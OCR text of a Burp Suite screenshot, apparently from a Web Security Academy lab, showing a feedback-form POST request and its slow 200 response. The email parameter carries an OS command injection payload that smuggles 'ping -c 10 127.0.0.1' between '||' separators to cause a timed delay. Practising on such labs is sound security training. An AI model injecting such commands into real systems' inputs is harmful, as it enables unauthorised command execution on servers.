 Request
Pretty Raw Hex \n
2 Host:
0a620097046793a0c0c606cc00d7005d.web-security-academy.
net
3 Cookie: session=5IJGxdCvGE0lZBhr7lTqNiUUS8KJvKmM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10 Origin:
https://0a620097046793a0c0c606cc00d7005d.web-security-
academy.net
11 Referer:
https://0a620097046793a0c0c606cc00d7005d.web-security-
academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=DGExwoC9zgzS1c9YBj624cFsrel3HW92&name=hi&email=
hi%40mail.com||ping+-c+10+127.0.0.1||&subject=hi&
message=sasdasdas
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 15
Response Headers 3
106 bytes | 9,761 millis